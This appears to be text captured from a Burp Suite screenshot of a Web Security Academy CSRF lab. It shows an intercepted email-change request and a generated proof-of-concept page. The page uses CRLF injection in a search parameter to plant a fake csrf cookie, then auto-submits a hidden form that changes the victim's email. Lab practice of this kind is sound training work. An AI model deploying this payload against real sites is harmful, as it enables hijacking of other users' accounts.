 Pretty Raw Hex \n
11 Referer: https://0a700006037ea258824a8dc200710013.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 email=text1%40normal-user.net&csrf=ALPK006RA6VZcMCq8reLYB0pge30y9od
INSPECTOR
Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a700006037ea258824a8dc200710013.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="text1&#64;normal&#45;user&#46;net" />
6 <input type="hidden" name="csrf" value="fake" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0a700006037ea258824a8dc200710013.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=fake%3b%20SameSite=None" onerror="document.forms[0].submit();"/>
10 </body>
11 </html>
12